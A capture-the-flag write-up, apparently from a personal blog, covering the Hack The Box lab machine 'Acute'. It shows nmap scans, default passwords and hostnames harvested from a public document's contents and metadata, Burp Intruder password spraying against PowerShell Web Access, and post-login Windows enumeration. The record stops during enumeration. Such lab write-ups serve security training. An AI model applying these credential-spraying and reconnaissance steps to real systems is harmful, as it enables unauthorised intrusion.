HTB - Acute - 10.10.11.145
Overview
This Hard-difficulty Windows machine from https://hackthebox.com was quite a challenge! It required some very specific enumeration to be done, otherwise key information would be lacking. Once these hurdles were cleared, the machine challenged me to pivot back and forth between two systems, slowly increasing my level of access with each new user account compromised.
Useful Skills and Tools
exiftool
Exiftool is highly useful for extracting metadata from documents extracted during enumeration. Leaking metadata can lead to compromise if it gets into the wrong hands, as it can carry host- and usernames and other information useful to hackers.
Replace text in a file with PowerShell
- https://stackoverflow.com/questions/21391012/modify-the-contents-of-a-file-in-powershell
1
(Get-Content $txt_file) -replace '$text_to_remove', '$text_to_add' | Out-File $txt_file
Using the above code as a template, you can replace text in a file directly on the PowerShell commandline, without opening it in an editor.
Enumeration
Nmap scan
I started my enumeration with an nmap scan of 10.10.11.145. The options I regularly use are:
Flag | Purpose |
|---|---|
-p- | A shortcut which tells nmap to scan all ports |
-vvv | Gives very verbose output so I can see the results as they are found, and also includes some information not normally shown |
-sC | Equivalent to --script=default and runs a collection of nmap enumeration scripts against the target |
-sV | Does a service version scan |
-oA $name | Saves all three formats (standard, greppable, and XML) of output with a filename of $name |
-Pn | Skips doing a ICMP ping check, useful for hosts that do not reply to these |
First I scanned for open ports, then fed the ports list back into nmap to do a more in-depth service scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(zweilos㉿kalimaa)-[~/htb/acute]
└─$ nmap -Pn -vvv -p- --min-rate 1000 10.10.11.145 -oN ports.acute
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-04 18:48 CDT
Initiating Parallel DNS resolution of 1 host. at 18:48
Completed Parallel DNS resolution of 1 host. at 18:48, 0.04s elapsed
DNS resolution of 1 IPs took 0.04s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 18:48
Scanning 10.10.11.145 [65535 ports]
Discovered open port 443/tcp on 10.10.11.145
Completed Connect Scan at 18:50, 123.27s elapsed (65535 total ports)
Nmap scan report for 10.10.11.145
Host is up, received user-set (0.069s latency).
Scanned at 2022-07-04 18:48:00 CDT for 124s
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
443/tcp open https syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 123.35 seconds
port 443 was the only one open
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(zweilos㉿kalimaa)-[~/htb/acute]
└─$ nmap -Pn -sCV -v -p443 10.10.11.145 -oA services.acute
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-19 11:19 CDT
Nmap scan report for atsserver (10.10.11.145)
Host is up (0.067s latency).
PORT STATE SERVICE VERSION
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=atsserver.acute.local
| Subject Alternative Name: DNS:atsserver.acute.local, DNS:atsserver
| Issuer: commonName=acute-ATSSERVER-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-01-06T06:34:58
| Not valid after: 2030-01-04T06:34:58
| MD5: cf3a d387 8ede 75cf 89c1 8806 0b6b c823
|_SHA-1: f954 d677 0cf3 54df 3fa2 ed4f 78c3 1902 c120 a368
|_ssl-date: 2022-07-19T16:19:46+00:00; -1s from scanner time.
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
|_ http/1.1
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1s
NSE: Script Post-scanning.
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.61 seconds
The service scan revealed a hostname of atsserver and a domain name of acute.local.
Port 443 (HTTPS)

I tried navigating to https://10.10.11.145 but after accepting the security warning I was directed to a 404 error page.

Checking the certificate gave the same hostname of the certificate authority and the web host, so I added atsserver to my /etc/hosts file for this IP.

After this I was able to navigate to the page using the full name of the host.
The onboarding document
On the About.html page there was a link to “New Starter Forms” -> https://atsserver.acute.local/New_Starter_CheckList_v7.docx.
I also found a list of potential usernames: Aileen Wallace, Charlotte Hall, Evan Davies, Ieuan Monks, Joshua Morgan, and Lois Hopkins.
I downloaded the document New_Starter_CheckList_v7.docx to my system and began perusing it to see if there was anything useful inside. The document contained a lot of information pertaining to new hires. Most of it was not very interesting to me, but I did find a few links
The University’s staff induction pages can be found at: https://atsserver.acute.local/Staff The Staff Induction portal can be found here: https://atsserver.acute.local/Staff/Induction
Neither of these links led anywhere except another standard 404 error page. The document also had a link to remote training at https://atsserver.acute.local/Acute_Staff_Access
PowerShell Web Access

Following this link led to a PowerShell Web Access portal at https://atsserver.acute.local/Acute_Staff_Access/en-US/logon.aspx?ReturnUrl=%2fAcute_Staff_Access. I noticed that there was an option for kerberos authentication, which looked like it could potentially be used to enumerate users. Before I tried any further testing, I decided to finish going through the document to see what else I could find.
There was an interesting line from the document that said
“**Lois is the only authorized personnel to change Group Membership, Contact Lois to have this approved and changed if required. Only Lois can become site admin. **”
This looked like a user I would need to target. I wasn’t sure if site admin was the name of a security group, but it was something to keep in mind.
I also found a default password for new hires:
“Walk the new starter through the password change policy, they will need to change it from the default
Password1!. Not all staff are changing these so please be sure to run through this.”
The fact that not all staff would change their password from the default was something that could be abused in this instance to get access. Next I did some research to see what I could discover about PowerShell Web Access.
- https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/hh831611(v=ws.11)?redirectedfrom=MSDN
In case it was useful I took note of the Physical Path of the PowerShell Web Access directory on the server: %windir%/Web/PowerShellWebAccess/wwwroot. There was also an interesting security note regarding what sounded like a way to pivot to other computers.
Security Note
A user needs only one rule to be true to get access. If a user is given access to one computer with either full language access or access only to Windows PowerShell remote management cmdlets, from the web-based console, the user can log on (or hop) to other computers that are connected to the first target computer. The most secure way to configure Windows PowerShell Web Access is to allow users access only to constrained session configurations (also called endpoints or runspaces) that allow them to accomplish specific tasks that they normally need to perform remotely.
After reviewing the information needed to log in (and after checking the error messages I got), I found that I needed a computername. None of the usernames I had were able to log into atsserver with the password I found.
exiftool
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌──(zweilos㉿kalimaa)-[~/htb/acute]
└─$ exiftool New_Starter_CheckList_v7.docx
ExifTool Version Number : 12.42
File Name : New_Starter_CheckList_v7.docx
Directory : .
File Size : 35 kB
File Modification Date/Time : 2022:07:04 19:00:45-05:00
File Access Date/Time : 2022:07:04 19:01:30-05:00
File Inode Change Date/Time : 2022:07:04 19:01:29-05:00
File Permissions : -rw-r--r--
File Type : DOCX
File Type Extension : docx
MIME Type : application/vnd.openxmlformats-officedocument.wordprocessingml.document
Zip Required Version : 20
Zip Bit Flag : 0x0006
Zip Compression : Deflated
Zip Modify Date : 1980:01:01 00:00:00
Zip CRC : 0x079b7eb2
Zip Compressed Size : 428
Zip Uncompressed Size : 2527
Zip File Name : [Content_Types].xml
Creator : FCastle
Description : Created on Acute-PC01
Last Modified By : Daniel
Revision Number : 8
Last Printed : 2021:01:04 15:54:00Z
Create Date : 2021:12:08 14:21:00Z
Modify Date : 2021:12:22 00:39:00Z
Template : Normal.dotm
Total Edit Time : 2.6 hours
Pages : 3
Words : 886
Characters : 5055
Application : Microsoft Office Word
Doc Security : None
Lines : 42
Paragraphs : 11
Scale Crop : No
Heading Pairs : Title, 1
Titles Of Parts :
Company : University of Marvel
Links Up To Date : No
Characters With Spaces : 5930
Shared Doc : No
Hyperlinks Changed : No
App Version : 16.0000
Since .docx files often store a lot of juicy metadata in them I ran exiftool on the document. This revealed the name of a computer Acute-PC01, and a username FCastle. I used the names I found earlier and made a list of potential usernames with the format firstInitial + lastName, using this as a template.
Initial Foothold

I used the Burp suite to capture a request to the login page, then sent it to the Intruder tool to do a simple brute force of the username.

Using Burp Intruder I was able to determine that the user EDavies hadnt changed their password from the default of Password1!. This could be seen by the 302 error the request caused rather than the 200 (OK).

After logging in, I was brought to a web PowerShell prompt.
Enumeration as edavies
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
PS C:\Users\edavies\Documents> Get-ExecutionPolicy
Restricted
PS C:\Users\edavies\Documents> Get-ChildItem Env:
Name Value
---- -----
ALLUSERSPROFILE C:\ProgramData
APPDATA C:\Users\edavies\AppData\Roaming
CommonProgramFiles C:\Program Files\Common Files
CommonProgramFiles(x86) C:\Program Files (x86)\Common Files
CommonProgramW6432 C:\Program Files\Common Files
COMPUTERNAME ACUTE-PC01
ComSpec C:\Windows\system32\cmd.exe
DriverData C:\Windows\System32\Drivers\DriverData
HOMEDRIVE C:
HOMEPATH \Users\edavies
LOCALAPPDATA C:\Users\edavies\AppData\Local
LOGONSERVER \\ATSSERVER
NUMBER_OF_PROCESSORS 1
OneDrive C:\Users\edavies\OneDrive
OS Windows_NT
Path C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPo...
PATHEXT .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL
PROCESSOR_ARCHITECTURE AMD64
PROCESSOR_IDENTIFIER Intel64 Family 6 Model 85 Stepping 7, GenuineIntel
PROCESSOR_LEVEL 6
PROCESSOR_REVISION 5507
ProgramData C:\ProgramData
ProgramFiles C:\Program Files
ProgramFiles(x86) C:\Program Files (x86)
ProgramW6432 C:\Program Files
PSModulePath C:\Users\edavies\Documents\WindowsPowerShell\Modules;C:\Program Files\WindowsPowerShe...
PUBLIC C:\Users\Public
SystemDrive C:
SystemRoot C:\Windows
TEMP C:\Users\edavies\AppData\Local\Temp
TMP C:\Users\edavies\AppData\Local\Temp
USERDNSDOMAIN ACUTE.LOCAL
USERDOMAIN ACUTE
USERDOMAIN_ROAMINGPROFILE ACUTE
USERNAME edavies
USERPROFILE C:\Users\edavies
windir C:\Windows
I began my enumeration of the system by checking the PowerShell script execution state (Restricted) and the user’s environment variables. The logon server of \\ATSSERVER was interesting and could come in handy later.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
PS C:\Users\edavies\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============= ==============================================
acute\edavies S-1-5-21-1786406921-1914792807-2072761762-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
The user edavies was a member of the Remote Management Users group.
1
2
3
4
5
6
7
8
9
10
PS C:\Users\edavies> Get-LocalUser | Format-Table Name,Enabled,LastLogon,SID
Name Enabled LastLogon SID
---- ------- --------- ---
Administrator False 11/18/2020 11:43:09 PM S-1-5-21-2560123600-3246320471-2688489995-500
DefaultAccount False S-1-5-21-2560123600-3246320471-2688489995-503
Guest False S-1-5-21-2560123600-3246320471-2688489995-501
Natasha True 12/21/2021 12:39:13 PM S-1-5-21-2560123600-3246320471-2688489995-1001
WDAGUtilityAccount False S-1-5-21-2560123600-3246320471-2688489995-504
I checked to see if there were any other users on the machine, and found that there was another user Natasha.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PS C:\Users\edavies> Get-ChildItem C:\Users -Force | select Name
Name
----
administrator.ACUTE
All Users
Default
Default User
edavies
jmorgan
Natasha
Public
desktop.ini
After listing out the folders in the C:\Users directory I found even more usernames. There was also a user jmorgan who had a user folder, and the default administrator account had been renamed administrator.ACUTE.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
PS C:\Users\edavies> net user Natasha
User name Natasha
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 21/12/2021 10:23:01
Password expires Never
Password changeable 22/12/2021 10:23:01
Password required No
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 21/12/2021 13:39:13
Logon hours allowed All
Local Group Memberships
Global Group memberships *None
The command completed successfully.
I couldnt find much information about either user. jmorgan had never logged into this machine, so I couldn’t pull anything about them.
1
2
3
4
5
6
7
8
9
10
11
12
PS C:\Users\edavies> net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
ACUTE\Domain Admins
ACUTE\jmorgan
Administrator
The command completed successfully.
However, I was able to find out that jmorgan was an administrator on this machine by checking the group’s membership.
1
2
3
4
5
6
7
8
9
10
11
12
13
PS C:\Users\edavies> Get-computerinfo
WindowsBuildLabEx : 19041.1.amd64fre.vb_release.191206-1406
WindowsCurrentVersion : 6.3
WindowsEditionId : Education
WindowsInstallationType : Client
WindowsInstallDateFromRegistry : 11/18/2021 10:57:05 PM
WindowsProductId : 00328-10000-00001-AA030
WindowsProductName : Windows 10 Education
WindowsRegisteredOrganization :
WindowsRegisteredOwner : Natasha
WindowsSystemRoot : C:\Windows
WindowsVersion : 2009
It looked like the computer was owned by Natasha, and was Windows 10 Education 20-09.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
PS C:\Users\edavies> Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)'
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/7/2019 9:31 AM Common Files
d----- 11/23/2021 8:30 AM Internet Explorer
d----- 12/5/2021 12:13 AM Microsoft Update Health Tools
d----- 12/7/2019 9:14 AM ModifiableWindowsApps
d----- 12/6/2021 11:06 AM PackageManagement
d----- 11/22/2021 8:45 PM Windows Defender
d----- 1/12/2022 7:08 PM Windows Defender Advanced Threat Protection
d----- 11/22/2021 8:21 PM Windows Mail
d----- 11/22/2021 8:21 PM Windows Media Player
d----- 12/7/2019 2:47 PM Windows Multimedia Platform
d----- 12/7/2019 2:44 PM Windows NT
d----- 4/9/2021 2:20 PM Windows Photo Viewer
d----- 12/7/2019 2:47 PM Windows Portable Devices
d----- 12/7/2019 9:31 AM Windows Security
d----- 12/6/2021 11:06 AM WindowsPowerShell
Directory: C:\Program Files (x86)
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/7/2019 9:31 AM Common Files
d----- 11/23/2021 8:30 AM Internet Explorer
d----- 11/22/2021 3:47 PM Microsoft
d----- 12/7/2019 9:31 AM Microsoft.NET
d----- 4/9/2021 2:20 PM Windows Defender
d----- 11/22/2021 8:21 PM Windows Mail
d----- 11/22/2021 8:21 PM Windows Media Player
d----- 12/7/2019 2:47 PM Windows Multimedia Platform
d----- 12/7/2019 2:44 PM Windows NT
d----- 4/9/2021 2:20 PM Windows Photo Viewer
d----- 12/7/2019 2:47 PM Windows Portable Devices
d----- 12/7/2019 9:31 AM WindowsPowerShell
There did not seem to be much in the way of installed software on this machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
PS C:\Users\edavies> netstat -nao
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 888
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 748
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:7680 0.0.0.0:0 LISTENING 2452
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 632
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 568
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 688
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 504
TCP 0.0.0.0:49670 0.0.0.0:0 LISTENING 632
TCP 0.0.0.0:49678 0.0.0.0:0 LISTENING 624
TCP 172.16.22.2:139 0.0.0.0:0 LISTENING 4
TCP 172.16.22.2:5985 172.16.22.1:60300 ESTABLISHED 4
TCP 172.16.22.2:5985 172.16.22.1:60302 ESTABLISHED 4
TCP 172.16.22.2:5985 172.16.22.1:60310 TIME_WAIT 0
TCP 172.16.22.2:5985 172.16.22.1:60311 ESTABLISHED 4
TCP 172.16.22.2:5985 172.16.22.1:63895 ESTABLISHED 4
TCP 172.16.22.2:5985 172.16.22.1:63902 ESTABLISHED 4
TCP 172.16.22.2:5985 172.16.22.1:63929 ESTABLISHED 4
TCP 172.16.22.2:63840 172.16.22.1:5985 TIME_WAIT 0
TCP [::]:135 [::]:0 LISTENING 888
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:7680 [::]:0 LISTENING 2452
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 632
TCP [::]:49665 [::]:0 LISTENING 568
TCP [::]:49666 [::]:0 LISTENING 688
TCP [::]:49667 [::]:0 LISTENING 504
TCP [::]:49670 [::]:0 LISTENING 632
